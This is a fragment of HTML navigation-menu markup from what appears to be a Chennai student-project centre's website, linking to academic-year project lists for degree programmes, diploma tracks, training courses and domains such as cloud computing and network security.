		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ieeeprojectcentre.in/big-data-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
